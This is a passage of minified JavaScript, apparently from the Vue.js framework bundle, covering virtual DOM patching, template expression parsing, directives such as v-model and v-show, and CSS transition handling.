,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gn=function(e){return zn(e)||Wn(e)};function Kn(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Jn=Object.create(null),Xn=h("text,number,password,search,email,tel,url");function Yn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Zn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(Qn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),er={create:function(e,t){tr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(tr(e,!0),tr(t))},destroy:function(e){tr(e,!0)}};function tr(e,t){var n=e.data.ref;if(i(n)){var r=e.context,o=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?m(a[n],o):a[n]===o&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var nr=new he("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||Xn(r)&&Xn(o)}(e,t)||o(e.isAsyncPlaceholder)&&r(t.asyncFactory.error))}function or(e,t,n){var r,o,a={};for(r=t;r<=n;++r)i(o=e[r].key)&&(a[o]=r);return a}var ar={create:sr,update:sr,destroy:function(e){sr(e,nr)}};function sr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===nr,a=t===nr,s=ur(e.data.directives,e.context),c=ur(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(fr(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)fr(u[n],"inserted",t,e)};o?st(t,"insert",f):f()}if(l.length&&st(t,"postpatch",function(){for(var n=0;n<l.length;n++)fr(l[n],"componentUpdated",t,e)}),!o)for(n in s)c[n]||fr(s[n],"unbind",e,e,a)}(e,t)}var cr=Object.create(null);function ur(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=cr),i[lr(r)]=r,r.def=Le(t.$options,"directives",r.name);return i}function lr(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function fr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){Be(r,n.context,"directive "+e.name+" "+t+" hook")}}var pr=[er,ar];function dr(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var o,a,s=t.elm,c=e.data.attrs||{},u=t.data.attrs||{};for(o in i(u.__ob__)&&(u=t.data.attrs=F({},u)),u)a=u[o],c[o]!==a&&hr(s,o,a,t.data.pre);for(o in(K||X)&&u.value!==c.value&&hr(s,"value",u.value),c)r(u[o])&&(qn(o)?s.removeAttributeNS(Dn,Mn(o)):Pn(o)||s.removeAttribute(o))}}function hr(e,t,n,r){r||e.tagName.indexOf("-")>-1?vr(e,t,n):Nn(t)?Un(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pn(t)?e.setAttribute(t,Ln(t,n)):qn(t)?Un(n)?e.removeAttributeNS(Dn,Mn(t)):e.setAttributeNS(Dn,t,n):vr(e,t,n)}function vr(e,t,n){if(Un(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var yr={create:dr,update:dr};function mr(e,t){var n=t.elm,o=t.data,a=e.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var s=function(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Bn(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=Bn(t,n.data));return function(e,t){return i(e)||i(t)?Hn(e,Vn(t)):""}(t.staticClass,t.class)}(t),c=n._transitionClasses;i(c)&&(s=Hn(s,Vn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var _r,gr,br,wr,Cr,kr,xr={create:mr,update:mr},Sr=/[\w).+\-_$\]]/;function Tr(e){var t,n,r,i,o,a=!1,s=!1,c=!1,u=!1,l=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&Sr.test(v)||(u=!0)}}else void 0===i?(d=r+1,i=e.slice(0,r).trim()):y();function y(){(o||(o=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==d&&y(),o)for(r=0;r<o.length;r++)i=jr(i,o[r]);return i}function jr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Fr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Or(e,t,n,r,i){(e.props||(e.props=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Ar(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(qr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Rr(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(qr({name:t,value:n},r))}function $r(e,t,n,r,i,o,a,s){(e.directives||(e.directives=[])).push(qr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:a},s)),e.plain=!1}function Pr(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Ir(t,n,r,i,o,a,s,c){var u;(i=i||e).right?c?n="("+n+")==='click'?'contextmenu':("+n+")":"click"===n&&(n="contextmenu",delete i.right):i.middle&&(c?n="("+n+")==='click'?'mouseup':("+n+")":"click"===n&&(n="mouseup")),i.capture&&(delete i.capture,n=Pr("!",n,c)),i.once&&(delete i.once,n=Pr("~",n,c)),i.passive&&(delete i.passive,n=Pr("&",n,c)),i.native?(delete i.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=qr({value:r.trim(),dynamic:c},s);i!==e&&(l.modifiers=i);var f=u[n];Array.isArray(f)?o?f.unshift(l):f.push(l):u[n]=f?o?[l,f]:[f,l]:l,t.plain=!1}function Lr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Tr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Dr(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function qr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Mr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=Ur(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+a+"}"}}function Ur(e,t){var n=function(e){if(e=e.trim(),_r=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<_r-1)return(wr=e.lastIndexOf("."))>-1?{exp:e.slice(0,wr),key:'"'+e.slice(wr+1)+'"'}:{exp:e,key:null};for(gr=e,wr=Cr=kr=0;!Hr();)Vr(br=Br())?zr(br):91===br&&Qr(br);return{exp:e.slice(0,Cr),key:e.slice(Cr+1,kr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Br(){return gr.charCodeAt(++wr)}function Hr(){return wr>=_r}function Vr(e){return 34===e||39===e}function Qr(e){var t=1;for(Cr=wr;!Hr();)if(Vr(e=Br()))zr(e);else if(91===e&&t++,93===e&&t--,0===t){kr=wr;break}}function zr(e){for(var t=e;!Hr()&&(e=Br())!==t;);}var Wr,Gr="__r",Kr="__c";function Jr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Xr=We&&!(Z&&Number(Z[1])<=53);function Yr(e,t,n,r){if(Xr){var i=un,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,te?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function ei(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},o=e.data.on||{};Wr=t.elm,function(e){if(i(e[Gr])){var t=K?"change":"input";e[t]=[].concat(e[Gr],e[t]||[]),delete e[Gr]}i(e[Kr])&&(e.change=[].concat(e[Kr],e.change||[]),delete e[Kr])}(n),at(n,o,Yr,Zr,Jr,t.context),Wr=void 0}}var ti,ni={create:ei,update:ei};function ri(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,o,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in i(c.__ob__)&&(c=t.data.domProps=F({},c)),s)n in c||(a[n]="");for(n in c){if(o=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),o===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=o;var u=r(o)?"":String(o);ii(a,u)&&(a.value=u)}else if("innerHTML"===n&&Wn(a.tagName)&&r(a.innerHTML)){(ti=ti||document.createElement("div")).innerHTML="<svg>"+o+"</svg>";for(var l=ti.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(o!==s[n])try{a[n]=o}catch(e){}}}}function ii(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return d(n)!==d(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var oi={create:ri,update:ri},ai=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function si(e){var t=ci(e.style);return e.staticStyle?F(e.staticStyle,t):t}function ci(e){return Array.isArray(e)?E(e):"string"==typeof e?ai(e):e}var ui,li=/^--/,fi=/\s*!important$/,pi=function(e,t,n){if(li.test(t))e.style.setProperty(t,n);else if(fi.test(n))e.style.setProperty(S(t),n.replace(fi,""),"important");else{var r=hi(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},di=["Webkit","Moz","ms"],hi=b(function(e){if(ui=ui||document.createElement("div").style,"filter"!==(e=C(e))&&e in ui)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<di.length;n++){var r=di[n]+t;if(r in ui)return r}});function vi(e,t){var n=t.data,o=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,s,c=t.elm,u=o.staticStyle,l=o.normalizedStyle||o.style||{},f=u||l,p=ci(t.data.style)||{};t.data.normalizedStyle=i(p.__ob__)?F({},p):p;var d=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=si(i.data))&&F(r,n);(n=si(e.data))&&F(r,n);for(var o=e;o=o.parent;)o.data&&(n=si(o.data))&&F(r,n);return r}(t);for(s in f)r(d[s])&&pi(c,s,"");for(s in d)(a=d[s])!==f[s]&&pi(c,s,null==a?"":a)}}var yi={create:vi,update:vi},mi=/\s+/;function _i(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function gi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(mi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function bi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&F(t,wi(e.name||"v")),F(t,e),t}return"string"==typeof e?wi(e):void 0}}var wi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Ci=Q&&!J,ki="transition",xi="animation",Si="transition",Ti="transitionend",ji="animation",Fi="animationend";Ci&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Si="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ji="WebkitAnimation",Fi="webkitAnimationEnd"));var Ei=Q?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Oi(e){Ei(function(){Ei(e)})}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),_i(e,t))}function Ri(e,t){e._transitionClasses&&m(e._transitionClasses,t),gi(e,t)}function $i(e,t,n){var r=Ii(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===ki?Ti:Fi,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}var Pi=/\b(transform|all)(,|$)/;function Ii(e,t){var n,r=window.getComputedStyle(e),i=(r[Si+"Delay"]||"").split(", "),o=(r[Si+"Duration"]||"").split(", "),a=Li(i,o),s=(r[ji+"Delay"]||"").split(", "),c=(r[ji+"Duration"]||"").split(", "),u=Li(s,c),l=0,f=0;return t===ki?a>0&&(n=ki,l=a,f=o.length):t===xi?u>0&&(n=xi,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?ki:xi:null)?n===ki?o.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===ki&&Pi.test(r[Si+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Ni(t)+Ni(e[n])}))}function Ni(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=bi(e.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){for(var a=o.css,c=o.type,u=o.enterClass,l=o.enterToClass,f=o.enterActiveClass,p=o.appearClass,h=o.appearToClass,v=o.appearActiveClass,y=o.beforeEnter,m=o.enter,_=o.afterEnter,g=o.enterCancelled,b=o.beforeAppear,w=o.appear,C=o.afterAppear,k=o.appearCancelled,x=o.duration,S=Xt,T=Xt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var j=!S._isMounted||!e.isRootInsert;if(!j||w||""===w){var F=j&&p?p:u,E=j&&v?v:f,O=j&&h?h:l,A=j&&b||y,R=j&&"function"==typeof w?w:m,$=j&&C||_,P=j&&k||g,L=d(s(x)?x.enter:x),N=!1!==a&&!J,D=Ui(R),q=n._enterCb=I(function(){N&&(Ri(n,O),Ri(n,E)),q.cancelled?(N&&Ri(n,F),P&&P(n)):$&&$(n),n._enterCb=null});e.data.show||st(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),R&&R(n,q)}),A&&A(n),N&&(Ai(n,F),Ai(n,E),Oi(function(){Ri(n,F),q.cancelled||(Ai(n,O),D||(Mi(L)?setTimeout(q,L):$i(n,c,q)))})),e.data.show&&(t&&t(),R&&R(n,q)),N||D||q()}}}function qi(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=bi(e.data.transition);if(r(o)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var a=o.css,c=o.type,u=o.leaveClass,l=o.leaveToClass,f=o.leaveActiveClass,p=o.beforeLeave,h=o.leave,v=o.afterLeave,y=o.leaveCancelled,m=o.delayLeave,_=o.duration,g=!1!==a&&!J,b=Ui(h),w=d(s(_)?_.leave:_),C=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),g&&(Ri(n,l),Ri(n,f)),C.cancelled?(g&&Ri(n,u),y&&y(n)):(t(),v&&v(n)),n._leaveCb=null});m?m(k):k()}function k(){C.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),p&&p(n),g&&(Ai(n,u),Ai(n,f),Oi(function(){Ri(n,u),C.cancelled||(Ai(n,l),b||(Mi(w)?setTimeout(C,w):$i(n,c,C)))})),h&&h(n,C),g||b||C())}}function Mi(e){return"number"==typeof e&&!isNaN(e)}function Ui(e){if(r(e))return!1;var t=e.fns;return i(t)?Ui(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Bi(e,t){!0!==t.data.show&&Di(t)}var Hi=function(e){var t,n,s={},c=e.modules,u=e.nodeOps;for(t=0;t<rr.length;++t)for(s[rr[t]]=[],n=0;n<c.length;++n)i(c[n][rr[t]])&&s[rr[t]].push(c[n][rr[t]]);function l(e){var t=u.parentNode(e);i(t)&&u.removeChild(t,e)}function f(e,t,n,r,a,c,l){if(i(e.elm)&&i(c)&&(e=c[l]=_e(e)),e.isRootInsert=!a,!function(e,t,n,r){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return p(e,t),d(n,e.elm,r),o(c)&&function(e,t,n,r){for(var o,a=e;a.componentInstance;)if(i(o=(a=a.componentInstance._vnode).data)&&i(o=o.transition)){for(o=0;o<s.activate.length;++o)s.activate[o](nr,a);t.push(a);break}d(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var f=e.data,h=e.children,y=e.tag;i(y)?(e.elm=e.ns?u.createElementNS(e.ns,y):u.createElement(y,e),_(e),v(e,h,t),i(f)&&m(e,t),d(n,e.elm,r)):o(e.isComment)?(e.elm=u.createComment(e.text),d(n,e.elm,r)):(e.elm=u.createTextNode(e.text),d(n,e.elm,r))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,y(e)?(m(e,t),_(e)):(tr(e),t.push(e))}function d(e,t,n){i(e)&&(i(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function y(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function m(e,n){for(var r=0;r<s.create.length;++r)s.create[r](nr,e);i(t=e.data.hook)&&(i(t.create)&&t.create(nr,e),i(t.insert)&&n.push(e))}function _(e){var t;if(i(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;i(t=Xt)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function g(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function b(e){var t,n,r=e.data;if(i(r))for(i(t=r.hook)&&i(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?(C(r),b(r)):l(r.elm))}}function C(e,t){if(i(t)||i(e.data)){var n,r=s.remove.length+1;for(i(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&l(e)}return n.listeners=t,n}(e.elm,r),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&C(n,t),n=0;n<s.remove.length;++n)s.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else l(e.elm)}function k(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&ir(e,a))return o}}function x(e,t,n,a,c,l){if(e!==t){i(t.elm)&&i(a)&&(t=a[c]=_e(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?j(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,h=t.data;i(h)&&i(d=h.hook)&&i(d=d.prepatch)&&d(e,t);var v=e.children,m=t.children;if(i(h)&&y(t)){for(d=0;d<s.update.length;++d)s.update[d](e,t);i(d=h.hook)&&i(d=d.update)&&d(e,t)}r(t.text)?i(v)&&i(m)?v!==m&&function(e,t,n,o,a){for(var s,c,l,p=0,d=0,h=t.length-1,v=t[0],y=t[h],m=n.length-1,_=n[0],b=n[m],C=!a;p<=h&&d<=m;)r(v)?v=t[++p]:r(y)?y=t[--h]:ir(v,_)?(x(v,_,o,n,d),v=t[++p],_=n[++d]):ir(y,b)?(x(y,b,o,n,m),y=t[--h],b=n[--m]):ir(v,b)?(x(v,b,o,n,m),C&&u.insertBefore(e,v.elm,u.nextSibling(y.elm)),v=t[++p],b=n[--m]):ir(y,_)?(x(y,_,o,n,d),C&&u.insertBefore(e,y.elm,v.elm),y=t[--h],_=n[++d]):(r(s)&&(s=or(t,p,h)),r(c=i(_.key)?s[_.key]:k(_,t,p,h))?f(_,o,e,v.elm,!1,n,d):ir(l=t[c],_)?(x(l,_,o,n,d),t[c]=void 0,C&&u.insertBefore(e,l.elm,v.elm)):f(_,o,e,v.elm,!1,n,d),_=n[++d]);p>h?g(e,r(n[m+1])?null:n[m+1].elm,n,d,m,o):d>m&&w(t,p,h)}(p,v,m,n,l):i(m)?(i(e.text)&&u.setTextContent(p,""),g(p,null,m,0,m.length-1,n)):i(v)?w(v,0,v.length-1):i(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),i(h)&&i(d=h.hook)&&i(d=d.postpatch)&&d(e,t)}}}function S(e,t,n){if(o(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=h("attrs,class,staticClass,staticStyle,key");function j(e,t,n,r){var a,s=t.tag,c=t.data,u=t.children;if(r=r||c&&c.pre,t.elm=e,o(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(a=c.hook)&&i(a=a.init)&&a(t,!0),i(a=t.componentInstance)))return p(t,n),!0;if(i(s)){if(i(u))if(e.hasChildNodes())if(i(a=c)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var l=!0,f=e.firstChild,d=0;d<u.length;d++){if(!f||!j(f,u[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else v(t,u,n);if(i(c)){var h=!1;for(var y in c)if(!T(y)){h=!0,m(t,n);break}!h&&c.class&&rt(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!r(t)){var c,l=!1,p=[];if(r(e))l=!0,f(t,p);else{var d=i(e.nodeType);if(!d&&ir(e,t))x(e,t,p,null,null,a);else{if(d){if(1===e.nodeType&&e.hasAttribute(L)&&(e.removeAttribute(L),n=!0),o(n)&&j(e,t,p))return S(t,p,!0),e;c=e,e=new he(u.tagName(c).toLowerCase(),{},[],void 0,c)}var h=e.elm,v=u.parentNode(h);if(f(t,p,h._leaveCb?null:v,u.nextSibling(h)),i(t.parent))for(var m=t.parent,_=y(t);m;){for(var g=0;g<s.destroy.length;++g)s.destroy[g](m);if(m.elm=t.elm,_){for(var C=0;C<s.create.length;++C)s.create[C](nr,m);var k=m.data.hook.insert;if(k.merged)for(var T=1;T<k.fns.length;T++)k.fns[T]()}else tr(m);m=m.parent}i(v)?w([e],0,0):i(e.tag)&&b(e)}}return S(t,p,l),t.elm}i(e)&&b(e)}}({nodeOps:Zn,modules:[yr,xr,ni,oi,yi,Q?{create:Bi,activate:Bi,remove:function(e,t){!0!==e.data.show?qi(e,t):t()}}:{}].concat(pr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Xi(e,"input")});var Vi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",function(){Vi.componentUpdated(e,t,n)}):Qi(e,t,n.context),e._vOptions=[].map.call(e.options,Gi)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ki),e.addEventListener("compositionend",Ji),e.addEventListener("change",Ji),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Gi);i.some(function(e,t){return!$(e,r[t])})&&(e.multiple?t.value.some(function(e){return Wi(e,i)}):t.value!==t.oldValue&&Wi(t.value,i))&&Xi(e,"change")}}};function Qi(e,t,n){zi(e,t,n),(K||X)&&setTimeout(function(){zi(e,t,n)},0)}function zi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=P(r,Gi(a))>-1,a.selected!==o&&(a.selected=o);else if($(Gi(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function Wi(e,t){return t.every(function(t){return!$(t,e)})}function Gi(e){return"_value"in e?e._value:e.value}function Ki(e){e.target.composing=!0}function Ji(e){e.target.composing&&(e.target.composing=!1,Xi(e.target,"input"))}function Xi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Yi(e){return!e.componentInstance||e.data&&e.data.transition?e:Yi(e.componentInstance._vnode)}var Zi={model:Vi,show:{bind:function(e,t,n){var r=t.value,i=(n=Yi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Yi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,function(){e.style.display=e.__vOriginalDisplay}):qi(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},eo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function to(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?to(zt(t.children)):e}function no(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function ro(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var io=function(e){return e.tag||ht(e)},oo=function(e){return"show"===e.name},ao={name:"transition",props:eo,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(io)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=to(i);if(!o)return i;if(this._leaving)return ro(e,i);var 